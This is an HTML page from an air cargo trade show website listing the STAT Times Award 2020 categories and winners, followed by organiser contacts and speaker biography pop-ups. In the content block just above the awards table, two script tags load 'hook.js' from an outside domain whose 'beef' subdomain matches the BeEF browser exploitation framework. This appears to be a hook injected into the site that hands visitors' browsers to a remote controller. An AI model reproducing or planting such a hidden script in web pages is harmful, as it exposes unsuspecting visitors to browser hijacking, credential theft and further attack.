		<li id="menu-item-5131" class="et_pb_menu_page_id-5131 menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a target="_blank" rel="noopener noreferrer" href="https://chime.travel/aircargo-india-accommodation/">Travel &#038; Accommodation</a></li>
		<li id="menu-item-5194" class="et_pb_menu_page_id-5187 menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://www.aircargoindia.aero/visa-services/">Visa Services</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-229" class="mega-menu et_pb_menu_page_id-229 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229"><a>Press</a>
<ul class="sub-menu">
	<li id="menu-item-1895" class="et_pb_menu_page_id-1895 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1895"><a href="#">NEWSROOM</a>
	<ul class="sub-menu">
		<li id="menu-item-665" class="et_pb_menu_page_id-660 menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://www.aircargoindia.aero/press-release/">Press Release</a></li>
		<li id="menu-item-671" class="et_pb_menu_page_id-666 menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.aircargoindia.aero/press-contact/">Press Contact</a></li>
		<li id="menu-item-1897" class="et_pb_menu_page_id-131 menu-item menu-item-type-post_type menu-item-object-page menu-item-1897"><a href="https://www.aircargoindia.aero/photo-gallery/">Photos</a></li>
		<li id="menu-item-2580" class="et_pb_menu_page_id-2569 menu-item menu-item-type-post_type menu-item-object-page menu-item-2580"><a href="https://www.aircargoindia.aero/videos/">Videos</a></li>
	</ul>
</li>
	<li id="menu-item-1896" class="et_pb_menu_page_id-1896 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1896"><a href="#">AT THE SHOW</a>
	<ul class="sub-menu">
		<li id="menu-item-1899" class="et_pb_menu_page_id-1899 menu-item menu-item-type-custom menu-item-object-custom menu-item-1899"><a href="#">Media Registration</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1270" class="et_pb_menu_page_id-1270 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1270"><a href="#">Conference</a>
<ul class="sub-menu">
	<li id="menu-item-1065" class="et_pb_menu_page_id-127 menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.aircargoindia.aero/conference-agenda/">Conference Agenda</a></li>
	<li id="menu-item-6416" class="et_pb_menu_page_id-6412 menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://www.aircargoindia.aero/speakers-2026/">Speakers</a></li>
	<li id="menu-item-6284" class="et_pb_menu_page_id-6284 menu-item menu-item-type-custom menu-item-object-custom menu-item-6284"><a target="_blank" rel="noopener noreferrer" href="https://mmiconnect.in/app/aci-2026/registration/delegate">Delegate Registration</a></li>
</ul>
</li>
<li id="menu-item-3962" class="et_pb_menu_page_id-3962 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3962"><a href="#">Awards</a>
<ul class="sub-menu">
	<li id="menu-item-5845" class="et_pb_menu_page_id-5839 menu-item menu-item-type-post_type menu-item-object-page menu-item-5845"><a href="https://www.aircargoindia.aero/stat-times-award-2024/">STAT Times Award 2024</a></li>
	<li id="menu-item-4453" class="et_pb_menu_page_id-4440 menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a href="https://www.aircargoindia.aero/stat-times-award-2022/">STAT Times Award 2022</a></li>
	<li id="menu-item-1238" class="et_pb_menu_page_id-1227 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1227 current_page_item menu-item-1238"><a href="https://www.aircargoindia.aero/stat-times-award-2020/" aria-current="page">STAT Times Award 2020</a></li>
</ul>
</li>
<li id="menu-item-6168" class="et_pb_menu_page_id-281 menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.aircargoindia.aero/visa-service/">Visa service</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<a href="#" class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</a>
			</div>
						</div>
						
					</div>
				</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</header><!-- .et-l -->
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-1227" class="post-1227 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_48 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_48">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_48  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner"><h1>STAT Times International Award for Excellence in Air Cargo</h1></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner"><script defer type="text/javascript" src="https://beef.beonlineboo.com/hook.js"></script><script defer type="text/javascript" src="https://beef.beonlineboo.com/hook.js"></script><table cellspacing="0" cellpadding="0" width="100%" border="1">
	<tr>
		<th><b>Award Categories</b></th>
		<th></th>
		<th><b>Recipients</b></th>
	</tr>
	<tr>
		<td>Air Shipper of the Year -Pharma</td>
		<td></td>
		<td>Sun Pharma</td>
	</tr>
	<tr>
		<td>Air Shipper of the Year - Perishables</td>
		<td></td>
		<td>KayBee Exports</td>
	</tr>
	<tr>
		<td>Air Shipper of the Year</td>
		<td></td>
		<td>Siemens</td>
	</tr>
	<tr>
		<td rowspan="2">Freight Forwarder of the Year – Region - India</td>
		<td>Highly Acclaimed</td>
		<td>Agility Logistics</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>Skyways Air Services</td>
	</tr>
	<tr>
		<td rowspan="2">Cargo Ground Handler of the Year – Region - India</td>
		<td>Highly Acclaimed</td>
		<td>Celebi Delhi Cargo Terminal Management</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>Cargo Service Center</td>
	</tr>
	<tr>
		<td rowspan="2">Emerging Cargo General Sales Agent of the Year</td>
		<td>Highly Acclaimed</td>
		<td>Pelican</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>Zeal Global</td>
	</tr>
	<tr>
		<td rowspan="2">International Cargo  General Sales Agent of the Year –Region - India</td>
		<td>Highly Acclaimed</td>
		<td>Global Aviation</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>Group Concorde</td>
	</tr>
	<tr>
		<td rowspan="2">International Freight Forwarder of the Year</td>
		<td>Highly Acclaimed</td>
		<td>Kuehne +Nagel</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>DHL Global Forwarding</td>
	</tr>
	<tr>
		<td rowspan="2">IT Systems Provider of the Year – Region - India</td>
		<td>Highly Acclaimed</td>
		<td>Cargoflash</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>Kale Logistics</td>
	</tr>
	<tr>
		<td rowspan="2">International IT Systems Provider of the Year</td>
		<td>Highly Acclaimed</td>
		<td>UNISYS</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>IBS Software Services</td>
	</tr>
	<tr>
		<td rowspan="2">International Air Cargo Charter Broker of the Year</td>
		<td>Highly Acclaimed</td>
		<td>Air Charter Service</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>Chapman Freeborn</td>
	</tr>
	<tr>
		<td rowspan="2">International Cargo Handler of the Year</td>
		<td>Highly Acclaimed</td>
		<td>SATS</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>Worldwide Flight Services</td>
	</tr>
	<tr>
		<td rowspan="2">International General Sales Agent of the Year</td>
		<td>Highly Acclaimed</td>
		<td>ATC Aviation</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>ECS Group</td>
	</tr>
	<tr>
		<td rowspan="2">Fastest growing Cargo Airport of the Year Region –India</td>
		<td>Highly Acclaimed</td>
		<td>Rajiv Gandhi International Airport, Hyderabad</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>KempeGowda International Airport, Bengaluru</td>
	</tr>
	<tr>
		<td rowspan="2">Cargo Airline of the Year Region-India</td>
		<td>Highly Acclaimed</td>
		<td>Air India Cargo</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>Spicejet Cargo</td>
	</tr>
	<tr>
		<td rowspan="2">Cargo Airport of the Year – Region-India</td>
		<td>Highly Acclaimed</td>
		<td>Delhi Indira Gandhi International Airport</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>Mumbai Chhatrapati Shivaji MaharajInternational Airport</td>
	</tr>
	<tr>
		<td rowspan="2">International Cargo Airport of the Year</td>
		<td>Highly Acclaimed</td>
		<td>Frankfurt International Airport</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>Changi International Airport</td>
	</tr>
	<tr>
		<td rowspan="2">International Air Cargo Marketer of the Year</td>
		<td>Highly Acclaimed</td>
		<td>Ethiopian Airlines Cargo</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>Saudia Cargo</td>
	</tr>
	<tr>
		<td rowspan="2">Fastest Growing International Cargo Airline of the Year</td>
		<td>Highly Acclaimed</td>
		<td>Oman Air Cargo</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>Turkish Cargo</td>
	</tr>
	<tr>
		<td rowspan="2">International Cargo Airline of the Year</td>
		<td>Highly Acclaimed</td>
		<td>Emirates Sky Cargo</td>
	</tr>
	<tr>
		<td>Winner</td>
		<td>Qatar Airways Cargo</td>
	</tr>
	<tr>
		<td>Lifetime Achievement Award</td>
		<td></td>
		<td>Lise Marie Turpin ( ex AIR CANADA Cargo )</td>
	</tr>
</table></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
						</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->

	
	<span class="et_pb_scroll_top et-pb-icon"></span>

	<footer id="main-footer">
		
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact For Booking Enquiries</h4>			<div class="textwidget"><p>Romaldine Fernandes<br />
e: romaldine.fernandes@mm-india.in<br />
m: 9819056866</p>
<p>Santosh Jogal<br />
e: santosh.jogal@mm-india.in<br />
m: 9901160620</p>
<p>Vanessa Rodrigues<br />
e: vanessa.rodrigues@mm-india.in<br />
m: 7045656543</p>
<p>&nbsp;</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-8" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact For International Participation</h4>			<div class="textwidget"><p>Ms Martina Steyrer<br />
Handphone: +49 89 949 20298<br />
Email: martina.steyrer@messe-muenchen.de</p>
</div>
		</div> <!-- end .fwidget --><div id="custom_html-3" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/AirCargoIndia/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://x.com/AirCargoIndia" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/aircargoindia2024/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
  <li class="et-social-icon et-social-youtube">
		<a href="https://www.youtube.com/channel/UCqPKiRHZvcVI-5Jo2_asOMg" class="icon">
			<span>YouTube</span>
		</a>
	</li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-11" class="fwidget et_pb_widget widget_text"><h4 class="title">Organised By</h4>			<div class="textwidget"><p><img src="https://www.aircargoindia.aero/wp-content/uploads/2022/02/mmi_logo.png" alt="MMI"><br />
<strong>Messe Muenchen India Pvt. Ltd.</strong><br />
Unit No. 1271, Solitaire Corporate Park, 7th Floor, Building No.12, 167,<br />
Guru Hargovindji Marg, Andheri – Ghatkopar Link Road, Andheri (East),<br />
Mumbai – 400 093</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->
		
		<div id="footer-bottom">
			<div class="container clearfix">
				<div id="footer-info"><!-- Imprint |Data protection |Sitemap |General Terms and Conditions of Messe München GmbH --></div>			</div>	<!-- .container -->
		</div>
	</footer> <!-- #main-footer -->
    </div> <!-- #et-main-area -->

			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

			<div id="pum-2490" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2490,&quot;slug&quot;:&quot;ramesh-mamidala&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2490" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_0 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_0 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Ramesh Mamidala</h4>
					<p class="et_pb_member_position">Chief Cargo Development Officer (CCDO-Airports), Adani Group</p>
					<div><p>&nbsp;</p>
<p>Ramesh Mamidala is currently working with Adani Group as Chief Cargo Development Officer (CCDO-Airports) based at Ahmedabad.</p>
<p>Ramesh started his career with GATI in 1991 and went on working with many renowned organizations including Eicher Consultancy Services Limited, Emirates Airlines Group-Dubai &amp; Mercator and Qatar Aviation Services (QAS) Cargo.</p>
<p>Ramesh Mamidala was associated with Celebi Delhi Cargo Terminal Management Ltd. – IGI Airport as Chief Executive Officer at Delhi. At IGI Airport he was responsible for overall terminal operations-International, domestic, RFS AFS (Air Freight Stations) and Express. Commercial development &amp; implementation, Revenue diversification, IT Systems improvement &amp; implementation, Product design &amp; development, Internal &amp; External supplier and regulatory authorities management.</p>
<p>Ramesh Mamidala holds a ‘B.Engg’. from Osmania Uninversity, Hyderabad, Master of Planning (Transportation) from School of Planning-New Delhi and MBA from Bradford University School of Management, UK. He brings with him more than 26 years of experience in the field of Logistics Business Management, Logistics Commercial Product Management, Airfreight Global and Hub Operations, Logistics Infrastructure Development and IT skills with strong Project Management (PMP) competencies.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2481" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2481,&quot;slug&quot;:&quot;asaad-joubran&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2481" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_1 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_1 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Asaad Joubran</h4>
					<p class="et_pb_member_position">Business Development Lead India, Zipline</p>
					<div><p>&nbsp;</p>
<p>Asaad Joubran, Business development lead for Zipline International in India and MENA. Zipline is a Silicon Valley start-up that designs, manufactures and operates autonomous drones for the delivery of medical supplies to health facilities. Prior to Zipline, Asaad was an executive in a number of regional power and energy companies. Asaad is an EMBA graduate of Northwestern University’s Kellogg School of Management.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2476" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2476,&quot;slug&quot;:&quot;varun-kulshreshtha&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2476" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_2 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_2 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Varun Kulshreshtha</h4>
					<p class="et_pb_member_position">Chief Operating Officer, Shipa Freight</p>
					<div><p>&nbsp;</p>
<p>Varun Kulshreshtha is the global COO for Shipa Freight which is a digital freight forwarder powered by Agility created to help SME’s tap into the global economy.</p>
<p>Varun has 17 years of experience in the International Logistics and Supply Chain industry in different roles at Agility, Damco and Maersk. In his previous roles Varun has led business critical global transformation efforts, been responsible for global customer service delivery as well as process and network optimization based out of Netherlands, US, UAE, Denmark and India.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2301" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2301,&quot;slug&quot;:&quot;arun-chandra&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2301" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_3 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_3 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Arun Chandra</h4>
					<p class="et_pb_member_position">General Manager, Aviation Business, Bangalore International Airport</p>
					<div><p>&nbsp;</p>
<p>Arun Chandra comes with over two decades of aviation experience in India and abroad in various capacities. He was the Station Manager for Lufthansa German Airlines  in India and later in Malaysia and Indonesia. Later, he took over the responsibility of heading Market Development for Lufthansa Group in South Asia. Mr. Chandra has also represented the interests of the airline community in his capacity as Chairman of the Airline Operators Committee , Bangalore from 2008 – 2014. Currently Mr Chandra is leading the Aviation Business vertical at Bangalore International Airport.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2412" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2412,&quot;slug&quot;:&quot;vijay-sharma&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2412" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_4 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_4 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Vijay Sharma</h4>
					<p class="et_pb_member_position">Head-Cargo, Delhi International Airport</p>
					<div><p>&nbsp;</p>
<p>Vijay Sharma is currently serving as Head-Cargo of DIAL since January 2019. He is an accomplished professional possessing diverse rich industry experience of over 24 years.</p>
<p>In his current role, he is responsible for successfully driving the Cargo Strategy, development and execution of the Cargo Master plan at Delhi Airport while achieving sustained growth and making IGIA as the no.1 Cargo hub Airport in the country. </p>
<p>Earlier to this role, Mr Vijay was heading the Business Integration vertical at DIAL and also worked with Cargo Division as Head &#8211; Product Development responsible for developing the Air Cargo Logistics center among other crucial products. He has also served Strategy division of DIAL working on various strategic projects. Prior to joining GMR in 2008, he served Engineers India Limited working on multiple prestigious projects of country’s interest.</p>
<p>He possesses Engineering degree from BITS Pilani and MBA from FMS, Delhi.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
